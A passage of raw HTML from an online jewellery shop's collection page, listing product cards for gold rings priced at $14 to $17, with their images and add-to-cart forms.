                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Heartbreaker Contrast Cuff Ring – Gold &amp; Enamel"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--24607937036595__main-collection-product-grid9760208421171-image'
              >
              
<img loading='lazy' 
                  srcset="//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_5.07.10_PM.png?v=1748909284&width=165 165w,//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_5.07.10_PM.png?v=1748909284&width=360 360w,//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_5.07.10_PM.png?v=1748909284&width=533 533w,//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_5.07.10_PM.png?v=1748909284&width=720 720w,//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_5.07.10_PM.png?v=1748909284&width=940 940w,//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_5.07.10_PM.png?v=1748909284 960w
                  "
                  src="//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_5.07.10_PM.png?v=1748909284&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="960"
                  height="960"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gold-enamel-heart-cuff-ring"
                id="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9760208421171"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9760208421171 NoMediaStandardBadge-template--24607937036595__main-collection-product-grid-9760208421171"
              >
                Heartbreaker Contrast Cuff Ring – Gold &amp; Enamel
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24607937036595__main-collection-product-grid-9760208421171"
            
          >
            <a
              href="/products/gold-enamel-heart-cuff-ring"
              id="CardLink-template--24607937036595__main-collection-product-grid-9760208421171"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24607937036595__main-collection-product-grid-9760208421171 Badge-template--24607937036595__main-collection-product-grid-9760208421171"
            >
              Heartbreaker Contrast Cuff Ring – Gold &amp; Enamel
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9760208421171" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $17.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $17.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24607937036595__main-collection-product-grid9760208421171'><form method="post" action="/cart/add" id="quick-add-template--24607937036595__main-collection-product-grid9760208421171" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24607937036595__main-collection-product-grid9760208421171-variant-id'
                    type="hidden"
                    name="id"
                    value="51607289921843"
                    disabled
                  >
                  <button
                    id="quick-add-template--24607937036595__main-collection-product-grid9760208421171-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24607937036595__main-collection-product-grid9760208421171-submit title-template--24607937036595__main-collection-product-grid-9760208421171"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9760208421171" /><input type="hidden" name="section-id" value="template--24607937036595__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img loading='lazy' 
                srcset="//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_03_55_29PM.png?v=1748905077&width=165 165w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_03_55_29PM.png?v=1748905077&width=360 360w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_03_55_29PM.png?v=1748905077&width=533 533w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_03_55_29PM.png?v=1748905077&width=720 720w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_03_55_29PM.png?v=1748905077&width=940 940w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_03_55_29PM.png?v=1748905077 1024w
                "
                src="//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_03_55_29PM.png?v=1748905077&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Golden Grove Cuff – Woodgrain Bold Band"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--24607937036595__main-collection-product-grid9760172802355-image'
              >
              
<img loading='lazy' 
                  srcset="//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_4.06.48_PM.png?v=1748907587&width=165 165w,//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_4.06.48_PM.png?v=1748907587&width=360 360w,//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_4.06.48_PM.png?v=1748907587&width=533 533w,//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_4.06.48_PM.png?v=1748907587&width=720 720w,//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_4.06.48_PM.png?v=1748907587&width=940 940w,//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_4.06.48_PM.png?v=1748907587 959w
                  "
                  src="//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_4.06.48_PM.png?v=1748907587&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="959"
                  height="956"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gold-woodgrain-cuff-ring"
                id="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9760172802355"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9760172802355 NoMediaStandardBadge-template--24607937036595__main-collection-product-grid-9760172802355"
              >
                Golden Grove Cuff – Woodgrain Bold Band
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24607937036595__main-collection-product-grid-9760172802355"
            
          >
            <a
              href="/products/gold-woodgrain-cuff-ring"
              id="CardLink-template--24607937036595__main-collection-product-grid-9760172802355"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24607937036595__main-collection-product-grid-9760172802355 Badge-template--24607937036595__main-collection-product-grid-9760172802355"
            >
              Golden Grove Cuff – Woodgrain Bold Band
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9760172802355" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $14.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $14.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24607937036595__main-collection-product-grid9760172802355'><form method="post" action="/cart/add" id="quick-add-template--24607937036595__main-collection-product-grid9760172802355" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24607937036595__main-collection-product-grid9760172802355-variant-id'
                    type="hidden"
                    name="id"
                    value="51607107862835"
                    disabled
                  >
                  <button
                    id="quick-add-template--24607937036595__main-collection-product-grid9760172802355-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24607937036595__main-collection-product-grid9760172802355-submit title-template--24607937036595__main-collection-product-grid-9760172802355"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9760172802355" /><input type="hidden" name="section-id" value="template--24607937036595__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 6;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img loading='lazy' 
                srcset="//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_03_52_01PM.png?v=1748904736&width=165 165w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_03_52_01PM.png?v=1748904736&width=360 360w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_03_52_01PM.png?v=1748904736&width=533 533w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_03_52_01PM.png?v=1748904736&width=720 720w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_03_52_01PM.png?v=1748904736&width=940 940w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_03_52_01PM.png?v=1748904736 1024w
                "
                src="//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_03_52_01PM.png?v=1748904736&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Wave Whisper Ring – Fluid Gold Glow"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--24607937036595__main-collection-product-grid9760171688243-image'
              >
              
<img loading='lazy' 
                  srcset="//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_4.06.48_PM.png?v=1748907587&width=165 165w,//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_4.06.48_PM.png?v=1748907587&width=360 360w,//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_4.06.48_PM.png?v=1748907587&width=533 533w,//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_4.06.48_PM.png?v=1748907587&width=720 720w,//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_4.06.48_PM.png?v=1748907587&width=940 940w,//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_4.06.48_PM.png?v=1748907587 959w
                  "
                  src="//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_4.06.48_PM.png?v=1748907587&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="959"
                  height="956"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gold-wave-ring"
                id="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9760171688243"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9760171688243 NoMediaStandardBadge-template--24607937036595__main-collection-product-grid-9760171688243"
              >
                Wave Whisper Ring – Fluid Gold Glow
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--24607937036595__main-collection-product-grid-9760171688243"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24607937036595__main-collection-product-grid-9760171688243"
            
          >
            <a
              href="/products/gold-wave-ring"
              id="CardLink-template--24607937036595__main-collection-product-grid-9760171688243"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24607937036595__main-collection-product-grid-9760171688243 Badge-template--24607937036595__main-collection-product-grid-9760171688243"
            >
              Wave Whisper Ring – Fluid Gold Glow
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9760171688243" data-rating="" data-raters=""></div>

<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $14.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $14.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-9760171688243">
                <button
                  id="quick-add-template--24607937036595__main-collection-product-grid9760171688243-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--24607937036595__main-collection-product-grid9760171688243-submit title-template--24607937036595__main-collection-product-grid-9760171688243"
                  data-product-url="/products/gold-wave-ring"
                >
                  Choose options
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-9760171688243" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Choose options for Wave Whisper Ring – Fluid Gold Glow"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-9760171688243"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Close"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-9760171688243" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--24607937036595__main-collection-product-grid-9760171688243"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 7;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img loading='lazy' 
                srcset="//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_2_2025_03_40_15_PM.png?v=1748904048&width=165 165w,//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_2_2025_03_40_15_PM.png?v=1748904048&width=360 360w,//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_2_2025_03_40_15_PM.png?v=1748904048&width=533 533w,//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_2_2025_03_40_15_PM.png?v=1748904048&width=720 720w,//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_2_2025_03_40_15_PM.png?v=1748904048&width=940 940w,//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_2_2025_03_40_15_PM.png?v=1748904048 1024w
                "
                src="//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_2_2025_03_40_15_PM.png?v=1748904048&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Heart-Melt Hammered Ring – Adjustable Golden Glow"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--24607937036595__main-collection-product-grid9760166641971-image'
              >
              
<img loading='lazy' 
                  srcset="//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_4.04.33_PM.png?v=1748907587&width=165 165w,//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_4.04.33_PM.png?v=1748907587&width=360 360w,//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_4.04.33_PM.png?v=1748907587&width=533 533w,//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_4.04.33_PM.png?v=1748907587 716w
                  "
                  src="//prettypickie.com/cdn/shop/files/Screenshot_2025-06-02_at_4.04.33_PM.png?v=1748907587&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="716"
                  height="718"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/heart-melt-hammered-gold-ring"
                id="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9760166641971"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9760166641971 NoMediaStandardBadge-template--24607937036595__main-collection-product-grid-9760166641971"
              >
                Heart-Melt Hammered Ring – Adjustable Golden Glow
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24607937036595__main-collection-product-grid-9760166641971"
            
          >
            <a
              href="/products/heart-melt-hammered-gold-ring"
              id="CardLink-template--24607937036595__main-collection-product-grid-9760166641971"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24607937036595__main-collection-product-grid-9760166641971 Badge-template--24607937036595__main-collection-product-grid-9760166641971"
            >
              Heart-Melt Hammered Ring – Adjustable Golden Glow
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9760166641971" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $14.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $14.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24607937036595__main-collection-product-grid9760166641971'><form method="post" action="/cart/add" id="quick-add-template--24607937036595__main-collection-product-grid9760166641971" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24607937036595__main-collection-product-grid9760166641971-variant-id'
                    type="hidden"
                    name="id"
                    value="51607090331955"
                    disabled
                  >
                  <button
                    id="quick-add-template--24607937036595__main-collection-product-grid9760166641971-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24607937036595__main-collection-product-grid9760166641971-submit title-template--24607937036595__main-collection-product-grid-9760166641971"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9760166641971" /><input type="hidden" name="section-id" value="template--24607937036595__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 8;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img loading='lazy' 
                srcset="//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_03_14_36PM.png?v=1748907704&width=165 165w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_03_14_36PM.png?v=1748907704&width=360 360w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_03_14_36PM.png?v=1748907704&width=533 533w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_03_14_36PM.png?v=1748907704&width=720 720w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_03_14_36PM.png?v=1748907704&width=940 940w,//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_03_14_36PM.png?v=1748907704 1024w
                "
                src="//prettypickie.com/cdn/shop/files/ChatGPTImageJun2_2025_03_14_36PM.png?v=1748907704&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Golden Laurel Whisper Ring – Delicate Leaf Band"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1024"
                height="1024"
                id='quick-add-template--24607937036595__main-collection-product-grid9760154583347-image'
              >
              
<img loading='lazy' 
                  srcset="//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_2_2025_03_17_39_PM.png?v=1748907704&width=165 165w,//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_2_2025_03_17_39_PM.png?v=1748907704&width=360 360w,//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_2_2025_03_17_39_PM.png?v=1748907704&width=533 533w,//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_2_2025_03_17_39_PM.png?v=1748907704&width=720 720w,//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_2_2025_03_17_39_PM.png?v=1748907704&width=940 940w,//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_2_2025_03_17_39_PM.png?v=1748907704 1024w
                  "
                  src="//prettypickie.com/cdn/shop/files/ChatGPT_Image_Jun_2_2025_03_17_39_PM.png?v=1748907704&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1024"
                  height="1024"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/gold-laurel-leaf-ring"
                id="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9760154583347"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24607937036595__main-collection-product-grid-9760154583347 NoMediaStandardBadge-template--24607937036595__main-collection-product-grid-9760154583347"
              >
                Golden Laurel Whisper Ring – Delicate Leaf Band
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24607937036595__main-collection-product-grid-9760154583347"
            
          >
            <a
              href="/products/gold-laurel-leaf-ring"
              id="CardLink-template--24607937036595__main-collection-product-grid-9760154583347"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24607937036595__main-collection-product-grid-9760154583347 Badge-template--24607937036595__main-collection-product-grid-9760154583347"
            >
              Golden Laurel Whisper Ring – Delicate Leaf Band
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9760154583347" data-rating="" data-raters=""></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $14.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $14.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24607937036595__main-collection-product-grid9760154583347'><form method="post" action="/cart/add" id="quick-add-template--24607937036595__main-collection-product-grid9760154583347" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24607937036595__main-collection-product-grid9760154583347-variant-id'
                    type="hidden"
                    name="id"
                    value="51607042982195"
                    disabled
                  >
                  <button
                    id="quick-add-template--24607937036595__main-collection-product-grid9760154583347-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24607937036595__main-collection-product-grid9760154583347-submit title-template--24607937036595__main-collection-product-grid-9760154583347"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
